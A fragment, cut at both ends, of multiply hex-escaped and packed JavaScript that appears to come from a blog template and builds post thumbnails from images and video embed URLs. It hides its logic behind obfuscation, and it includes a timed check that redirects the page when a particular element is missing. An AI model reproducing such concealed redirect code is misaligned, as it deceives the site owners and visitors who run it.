2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x7a\x20\x31\x44\x3d\x7b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x3a\x31\x7d\x3b\x54\x20\x32\x6b\x28\x31\x4a\x2c\x31\x42\x29\x7b\x59\x20\x31\x4a\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x59\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x32\x5d\x5d\x28\x30\x2c\x31\x42\x2d\x31\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x54\x20\x32\x56\x28\x31\x49\x29\x7b\x7a\x20\x31\x68\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x31\x49\x29\x3b\x31\x67\x3d\x61\x5b\x34\x5d\x3b\x31\x63\x3d\x61\x5b\x34\x5d\x3b\x32\x47\x3d\x61\x5b\x34\x5d\x3b\x31\x66\x3d\x2d\x31\x3b\x7a\x20\x32\x54\x3b\x7a\x20\x31\x62\x3b\x7a\x20\x31\x69\x3b\x7a\x20\x4d\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x32\x53\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x31\x64\x3b\x50\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x20\x31\x79\x3d\x30\x3b\x44\x28\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x29\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x34\x5d\x2b\x61\x5b\x31\x30\x5d\x2b\x61\x5b\x31\x31\x5d\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x7d\x3b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x31\x29\x7b\x31\x79\x3d\x31\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x34\x5d\x2b\x31\x41\x2b\x61\x5b\x31\x35\x5d\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x36\x5d\x7d\x3b\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x3d\x30\x7d\x3b\x31\x47\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x31\x47\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x62\x3d\x31\x47\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x30\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x32\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x78\x7d\x7d\x7d\x7d\x3b\x31\x69\x3d\x31\x59\x28\x31\x62\x2c\x4d\x29\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x36\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x38\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x69\x7d\x7d\x7d\x3b\x44\x28\x21\x31\x79\x29\x7b\x44\x28\x31\x66\x21\x3d\x2d\x31\x29\x7b\x31\x63\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x50\x5b\x30\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3c\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x33\x5d\x7d\x4e\x7b\x31\x67\x3d\x61\x5b\x34\x5d\x7d\x7d\x7d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x31\x67\x2b\x61\x5b\x34\x5d\x7d\x4e\x7b\x31\x63\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x72\x2b\x61\x5b\x33\x36\x5d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x61\x5b\x34\x5d\x7d\x7d\x54\x20\x31\x59\x28\x56\x2c\x4d\x29\x7b\x7a\x20\x31\x77\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x77\x3d\x2f\x5e\x2e\x2a\x28\x3f\x3a\x32\x55\x2e\x32\x64\x29\x5c\x5c\x5c\x5c\x2f\x28\x3f\x3a\x31\x56\x5c\x5c\x5c\x5c\x2f\x7c\x31\x56\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x5c\x2f\x7c\x32\x48\x5c\x5c\x5c\x5c\x2f\x5b\x5e\x5c\x5c\x5c\x5c\x2f\x5d\x2a\x5c\x5c\x5c\x5c\x2f\x32\x4f\x5c\x5c\x5c\x5c\x2f\x7c\x33\x62\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x64\x2b\x5c\x5c\x5c\x5c\x2f\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x29\x28\x5c\x5c\x5c\x5c\x64\x2b\x29\x28\x3f\x3a\x24\x7c\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x3f\x29\x2f\x3b\x7a\x20\x31\x73\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x77\x29\x3b\x44\x28\x31\x73\x5b\x31\x5d\x26\x26\x32\x4e\x28\x31\x73\x5b\x31\x5d\x29\x29\x7b\x59\x20\x31\x73\x5b\x31\x5d\x7d\x4e\x7b\x59\x20\x30\x7d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x7a\x20\x58\x3d\x61\x5b\x34\x5d\x3b\x56\x3d\x56\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x28\x3e\x7c\x3c\x29\x2f\x32\x4d\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x28\x32\x4c\x5c\x5c\x5c\x5c\x2f\x7c\x76\x3d\x7c\x5c\x5c\x5c\x5c\x2f\x76\x5c\x5c\x5c\x5c\x2f\x7c\x32\x49\x5c\x5c\x5c\x5c\x2e\x32\x4a\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x2f\x31\x57\x5c\x5c\x5c\x5c\x2f\x29\x2f\x29\x3b\x44\x28\x56\x5b\x32\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x58\x3d\x56\x5b\x32\x5d\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5b\x5e\x30\x2d\x32\x51\x2d\x32\x52\x5c\x5c\x5c\x5c\x2d\x5d\x2f\x69\x29\x3b\x58\x3d\x58\x5b\x30\x5d\x7d\x4e\x7b\x58\x3d\x56\x7d\x3b\x59\x20\x58\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x7a\x20\x31\x6a\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x2f\x5e\x2e\x2b\x32\x57\x2e\x32\x64\x5c\x5c\x5c\x5c\x2f\x28\x31\x6c\x7c\x33\x61\x7c\x31\x57\x29\x5c\x5c\x5c\x5c\x2f\x28\x5b\x5e\x31\x5a\x5d\x2b\x29\x5b\x5e\x23\x5d\x2a\x28\x23\x31\x6c\x3d\x28\x5b\x5e\x31\x5a\x26\x5d\x2b\x29\x29\x3f\x2f\x29\x3b\x44\x28\x31\x6a\x21\x3d\x3d\x32\x50\x29\x7b\x44\x28\x31\x6a\x5b\x34\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x59\x20\x31\x6a\x5b\x34\x5d\x7d\x3b\x59\x20\x31\x6a\x5b\x32\x5d\x7d\x7d\x7d\x7d\x7d\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x54\x28\x31\x42\x2c\x31\x6b\x29\x7b\x7a\x20\x31\x6b\x3d\x24\x28\x31\x6b\x29\x3b\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x6d\x3a\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x38\x5d\x2b\x32\x67\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x32\x6f\x28\x54\x28\x29\x7b\x44\x28\x21\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x31\x51\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x3d\x61\x5b\x31\x52\x5d\x7d\x7d\x2c\x32\x43\x29\x7d\x29\x3b\x31\x51\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x54\x28\x29\x7b\x7a\x20\x5a\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x5a\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x61\x5b\x32\x5a\x5d\x7d\x5c\x27\x2c\x33\x54\x2c\x34\x61\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x34\x6b\x7c\x7c\x34\x63\x7c\x34\x6c\x7c\x34\x77\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x76\x7c\x7c\x7c\x34\x6e\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x7c\x34\x73\x7c\x33\x66\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x33\x52\x7c\x33\x53\x7c\x33\x48\x7c\x33\x51\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x67\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x64\x7c\x33\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x68\x7c\x33\x76\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x77\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x35\x30\x7c\x33\x79\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x34\x45\x7c\x34\x6d\x7c\x34\x47\x7c\x35\x68\x7c\x35\x41\x7c\x35\x6e\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x74\x7c\x35\x6d\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x43\x7c\x35\x42\x7c\x34\x33\x7c\x35\x75\x7c\x34\x37\x7c\x34\x35\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x44\x7c\x35\x47\x7c\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x45\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x6c\x7c\x34\x57\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x30\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x35\x35\x7c\x34\x38\x7c\x35\x34\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x34\x55\x7c\x34\x48\x7c\x35\x31\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6b\x7c\x34\x56\x7c\x35\x36\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x35\x61\x7c\x35\x62\x7c\x33\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x69\x7c\x34\x54\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x32\x7c\x35\x4d\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x73\x7c\x34\x62\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x39\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x33\x7c\x73\x70\x6c\x69\x74\x7c\x69\x66\x72\x74\x61\x67\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x69\x6d\x67\x7c\x78\x33\x44\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x62\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x39\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x64\x7c\x78\x35\x34\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x34\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x66\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x69\x64\x65\x6f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x61\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x69\x66\x72\x74\x62\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x39\x38\x7c\x61\x6c\x62\x75\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x33\x7c\x7